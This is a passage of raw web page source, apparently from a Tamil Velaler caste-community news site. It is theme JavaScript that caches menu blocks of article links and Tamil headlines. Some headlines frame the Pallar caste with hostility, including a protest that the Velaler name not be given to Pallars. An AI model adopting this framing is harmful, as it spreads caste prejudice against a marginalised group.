\u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0ba4\u0bc7\u0b9a\u0bbf\u0baf\u0bb5\u0bbe\u0ba4\u0bbf &#8211; \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b9a\u0bb0\u0bb5\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b95\u0b9f\u0bc1\u0bae\u0bc8\u0baf\u0bbe\u0b95 \u0b8e\u0b9a\u0bcd\u0b9a\u0bb0\u0bbf\u0ba4\u0bcd\u0ba4, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0ba4\u0bc7\u0b9a\u0bbf\u0baf\u0bb5\u0bbe\u0ba4\u0bbf &#8211; \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b9a\u0bb0\u0bb5\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/08\/velaler_saravanan_pillai2a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/audio\/\" class=\"td-post-category\">Audio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/tamil-nationalist-velaler-saravanan-pillai-who-strongly-warned-palla-caste-people\/\" rel=\"bookmark\" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b95\u0b9f\u0bc1\u0bae\u0bc8\u0baf\u0bbe\u0b95 \u0b8e\u0b9a\u0bcd\u0b9a\u0bb0\u0bbf\u0ba4\u0bcd\u0ba4, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0ba4\u0bc7\u0b9a\u0bbf\u0baf\u0bb5\u0bbe\u0ba4\u0bbf &#8211; \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b9a\u0bb0\u0bb5\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8\">\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b95\u0b9f\u0bc1\u0bae\u0bc8\u0baf\u0bbe\u0b95 \u0b8e\u0b9a\u0bcd\u0b9a\u0bb0\u0bbf\u0ba4\u0bcd\u0ba4, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0ba4\u0bc7\u0b9a\u0bbf\u0baf\u0bb5\u0bbe\u0ba4\u0bbf &#8211; \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b9a\u0bb0\u0bb5\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21_7ae","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21_7ae));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/article-in-thittam-magazine-about-kongunattu-maviran-velaler-deeran-chinnamalai-and-velaler-thupakki-counter\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b95\u0bca\u0b99\u0bcd\u0b95\u0bc1\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc1 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0ba9\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc0\u0bb0\u0ba9\u0bcd \u0b9a\u0bbf\u0ba9\u0bcd\u0ba9\u0bae\u0bb2\u0bc8 \u0baa\u0bb1\u0bcd\u0bb1\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc1\u0baa\u0bcd\u0baa\u0bbe\u0b95\u0bcd\u0b95\u0bbf \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0ba9\u0bcd \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b95\u0bca\u0b99\u0bcd\u0b95\u0bc1\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc1 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0ba9\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc0\u0bb0\u0ba9\u0bcd \u0b9a\u0bbf\u0ba9\u0bcd\u0ba9\u0bae\u0bb2\u0bc8 \u0baa\u0bb1\u0bcd\u0bb1\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc1\u0baa\u0bcd\u0baa\u0bbe\u0b95\u0bcd\u0b95\u0bbf \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0ba9\u0bcd \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/10\/theeran-chinnamalai-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/magazine\/\" class=\"td-post-category\">\u0b87\u0ba4\u0bb4\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/article-in-thittam-magazine-about-kongunattu-maviran-velaler-deeran-chinnamalai-and-velaler-thupakki-counter\/\" rel=\"bookmark\" title=\"\u0b95\u0bca\u0b99\u0bcd\u0b95\u0bc1\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc1 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0ba9\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc0\u0bb0\u0ba9\u0bcd \u0b9a\u0bbf\u0ba9\u0bcd\u0ba9\u0bae\u0bb2\u0bc8 \u0baa\u0bb1\u0bcd\u0bb1\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc1\u0baa\u0bcd\u0baa\u0bbe\u0b95\u0bcd\u0b95\u0bbf \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0ba9\u0bcd \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!\">\u0b95\u0bca\u0b99\u0bcd\u0b95\u0bc1\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc1 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0ba9\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc0\u0bb0\u0ba9\u0bcd \u0b9a\u0bbf\u0ba9\u0bcd\u0ba9\u0bae\u0bb2\u0bc8 \u0baa\u0bb1\u0bcd\u0bb1\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc1\u0baa\u0bcd\u0baa\u0bbe\u0b95\u0bcd\u0b95\u0bbf \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/velaler-name-should-not-be-given-to-pallars-tamil-nadu-velaler-attention-demonstration-media\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b8a\u0b9f\u0b95\u0b99\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bcd \u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0bb5\u0bb4\u0b99\u0bcd\u0b95 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bc1 \u0b8e\u0ba9\u0bcd\u0bb1 \u0b95\u0ba3\u0bcd\u0b9f\u0ba9 \u0b86\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b95\u0bc1\u0bb1\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0bb5\u0bc6\u0bb3\u0bbf \u0bb5\u0ba8\u0bcd\u0ba4 \u0b9a\u0bc6\u0baf\u0bcd\u0ba4\u0bbf\u0b95\u0bb3\u0bcd&#8230;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b8a\u0b9f\u0b95\u0b99\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bcd \u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0bb5\u0bb4\u0b99\u0bcd\u0b95 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bc1 \u0b8e\u0ba9\u0bcd\u0bb1 \u0b95\u0ba3\u0bcd\u0b9f\u0ba9 \u0b86\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b95\u0bc1\u0bb1\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0bb5\u0bc6\u0bb3\u0bbf \u0bb5\u0ba8\u0bcd\u0ba4 \u0b9a\u0bc6\u0baf\u0bcd\u0ba4\u0bbf\u0b95\u0bb3\u0bcd&#8230;\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/09\/1a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/magazine\/\" class=\"td-post-category\">\u0b87\u0ba4\u0bb4\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/velaler-name-should-not-be-given-to-pallars-tamil-nadu-velaler-attention-demonstration-media\/\" rel=\"bookmark\" title=\"\u0b8a\u0b9f\u0b95\u0b99\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bcd \u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0bb5\u0bb4\u0b99\u0bcd\u0b95 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bc1 \u0b8e\u0ba9\u0bcd\u0bb1 \u0b95\u0ba3\u0bcd\u0b9f\u0ba9 \u0b86\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b95\u0bc1\u0bb1\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0bb5\u0bc6\u0bb3\u0bbf \u0bb5\u0ba8\u0bcd\u0ba4 \u0b9a\u0bc6\u0baf\u0bcd\u0ba4\u0bbf\u0b95\u0bb3\u0bcd&#8230;\">\u0b8a\u0b9f\u0b95\u0b99\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bcd \u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0bb5\u0bb4\u0b99\u0bcd\u0b95 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bc1 \u0b8e\u0ba9\u0bcd\u0bb1 \u0b95\u0ba3\u0bcd\u0b9f\u0ba9 \u0b86\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b95\u0bc1\u0bb1\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0bb5\u0bc6\u0bb3\u0bbf...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21_7ae","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21_7ae));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/raja-remigius-kanagarajah-jaffna-velaler-center\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0baf\u0bbe\u0bb4\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0ba3\u0ba4\u0bcd\u0ba4\u0bc1 \u0bae\u0b95\u0bbe\u0bb0\u0bbe\u0b9c\u0bbe \u0bb0\u0bbe\u0b9c\u0bbe \u0bb0\u0bc6\u0bae\u0bbf\u0b9c\u0bbf\u0baf\u0bb8\u0bcd \u0b95\u0ba9\u0b95\u0bcd\u0b95\u0bb0\u0bbe\u0b9c\u0bbe \u0ba8\u0bc7\u0bb0\u0bb2\u0bc8 \u0b9a\u0ba8\u0bcd\u0ba4\u0bbf\u0baa\u0bcd\u0baa\u0bc1!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0baf\u0bbe\u0bb4\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0ba3\u0ba4\u0bcd\u0ba4\u0bc1 \u0bae\u0b95\u0bbe\u0bb0\u0bbe\u0b9c\u0bbe \u0bb0\u0bbe\u0b9c\u0bbe \u0bb0\u0bc6\u0bae\u0bbf\u0b9c\u0bbf\u0baf\u0bb8\u0bcd \u0b95\u0ba9\u0b95\u0bcd\u0b95\u0bb0\u0bbe\u0b9c\u0bbe \u0ba8\u0bc7\u0bb0\u0bb2\u0bc8 \u0b9a\u0ba8\u0bcd\u0ba4\u0bbf\u0baa\u0bcd\u0baa\u0bc1!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/12\/Raja_velaler-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/zoom\/\" class=\"td-post-category\">\u0ba8\u0bc7\u0bb0\u0bbf\u0bb2\u0bc8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/raja-remigius-kanagarajah-jaffna-velaler-center\/\" rel=\"bookmark\" title=\"\u0baf\u0bbe\u0bb4\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0ba3\u0ba4\u0bcd\u0ba4\u0bc1 \u0bae\u0b95\u0bbe\u0bb0\u0bbe\u0b9c\u0bbe \u0bb0\u0bbe\u0b9c\u0bbe \u0bb0\u0bc6\u0bae\u0bbf\u0b9c\u0bbf\u0baf\u0bb8\u0bcd \u0b95\u0ba9\u0b95\u0bcd\u0b95\u0bb0\u0bbe\u0b9c\u0bbe \u0ba8\u0bc7\u0bb0\u0bb2\u0bc8 \u0b9a\u0ba8\u0bcd\u0ba4\u0bbf\u0baa\u0bcd\u0baa\u0bc1!\">\u0baf\u0bbe\u0bb4\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0ba3\u0ba4\u0bcd\u0ba4\u0bc1 \u0bae\u0b95\u0bbe\u0bb0\u0bbe\u0b9c\u0bbe \u0bb0\u0bbe\u0b9c\u0bbe \u0bb0\u0bc6\u0bae\u0bbf\u0b9c\u0bbf\u0baf\u0bb8\u0bcd \u0b95\u0ba9\u0b95\u0bcd\u0b95\u0bb0\u0bbe\u0b9c\u0bbe \u0ba8\u0bc7\u0bb0\u0bb2\u0bc8 \u0b9a\u0ba8\u0bcd\u0ba4\u0bbf\u0baa\u0bcd\u0baa\u0bc1!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21_7ae","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21_7ae));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bae\u0bc7\u0ba4\u0b95\u0bc1 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0ba4\u0baa\u0bcd\u0baa\u0bbf\u0b9a\u0bcd \u0b9a\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0ba4\u0ba4\u0bc1 \u0b8f\u0ba9\u0bcd? | \u0baa\u0bc1\u0bb2\u0bbf\u0b95\u0bb3\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0b8f\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bae\u0bcd | Agni Subramaniam\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bae\u0bc7\u0ba4\u0b95\u0bc1 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0ba4\u0baa\u0bcd\u0baa\u0bbf\u0b9a\u0bcd \u0b9a\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0ba4\u0ba4\u0bc1 \u0b8f\u0ba9\u0bcd? | \u0baa\u0bc1\u0bb2\u0bbf\u0b95\u0bb3\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0b8f\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bae\u0bcd | Agni Subramaniam\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/02\/mayam_youtube_pirabhakaran-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/video\/\" class=\"td-post-category\">\u0baa\u0ba4\u0bbf\u0bb5\u0bc1 \u0b92\u0bb3\u0bbf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube\/\" rel=\"bookmark\" title=\"\u0bae\u0bc7\u0ba4\u0b95\u0bc1 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0ba4\u0baa\u0bcd\u0baa\u0bbf\u0b9a\u0bcd \u0b9a\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0ba4\u0ba4\u0bc1 \u0b8f\u0ba9\u0bcd? | \u0baa\u0bc1\u0bb2\u0bbf\u0b95\u0bb3\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0b8f\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bae\u0bcd | Agni Subramaniam\">\u0bae\u0bc7\u0ba4\u0b95\u0bc1 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0ba4\u0baa\u0bcd\u0baa\u0bbf\u0b9a\u0bcd \u0b9a\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0ba4\u0ba4\u0bc1 \u0b8f\u0ba9\u0bcd? | \u0baa\u0bc1\u0bb2\u0bbf\u0b95\u0bb3\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0b8f\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bae\u0bcd |...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/jaibhim-controversy-how-the-vanangaman-relief-ship-joined-eelam-agni-subramaniam-interview-part-1\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9c\u0bc6\u0baf\u0bcd\u0baa\u0bc0\u0bae\u0bcd \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8&#8230;.  \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbe\u0bae\u0ba3\u0bcd \u0ba8\u0bbf\u0bb5\u0bbe\u0bb0\u0ba3 \u0b95\u0baa\u0bcd\u0baa\u0bb2\u0bcd \u0b8e\u0baa\u0bcd\u0baa\u0b9f\u0bbf \u0b88\u0bb4\u0bae\u0bcd \u0b9a\u0bc7\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1. &#8211; \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd, \u0baa\u0bc7\u0b9f\u0bcd\u0b9f\u0bbf (\u0baa\u0bbe\u0b95\u0bae\u0bcd 1)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9c\u0bc6\u0baf\u0bcd\u0baa\u0bc0\u0bae\u0bcd \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8&#8230;.  \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbe\u0bae\u0ba3\u0bcd \u0ba8\u0bbf\u0bb5\u0bbe\u0bb0\u0ba3 \u0b95\u0baa\u0bcd\u0baa\u0bb2\u0bcd \u0b8e\u0baa\u0bcd\u0baa\u0b9f\u0bbf \u0b88\u0bb4\u0bae\u0bcd \u0b9a\u0bc7\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1. &#8211; \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd, \u0baa\u0bc7\u0b9f\u0bcd\u0b9f\u0bbf (\u0baa\u0bbe\u0b95\u0bae\u0bcd 1)\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/as-youtubevelaler-logo-img.-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/video\/\" class=\"td-post-category\">\u0baa\u0ba4\u0bbf\u0bb5\u0bc1 \u0b92\u0bb3\u0bbf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/jaibhim-controversy-how-the-vanangaman-relief-ship-joined-eelam-agni-subramaniam-interview-part-1\/\" rel=\"bookmark\" title=\"\u0b9c\u0bc6\u0baf\u0bcd\u0baa\u0bc0\u0bae\u0bcd \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8&#8230;.  \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbe\u0bae\u0ba3\u0bcd \u0ba8\u0bbf\u0bb5\u0bbe\u0bb0\u0ba3 \u0b95\u0baa\u0bcd\u0baa\u0bb2\u0bcd \u0b8e\u0baa\u0bcd\u0baa\u0b9f\u0bbf \u0b88\u0bb4\u0bae\u0bcd \u0b9a\u0bc7\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1. &#8211; \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd, \u0baa\u0bc7\u0b9f\u0bcd\u0b9f\u0bbf (\u0baa\u0bbe\u0b95\u0bae\u0bcd 1)\">\u0b9c\u0bc6\u0baf\u0bcd\u0baa\u0bc0\u0bae\u0bcd \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8&#8230;.  \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbe\u0bae\u0ba3\u0bcd \u0ba8\u0bbf\u0bb5\u0bbe\u0bb0\u0ba3 \u0b95\u0baa\u0bcd\u0baa\u0bb2\u0bcd \u0b8e\u0baa\u0bcd\u0baa\u0b9f\u0bbf \u0b88\u0bb4\u0bae\u0bcd \u0b9a\u0bc7\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1. &#8211; \u0b85\u0b95\u0bcd\u0ba9\u0bbf...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 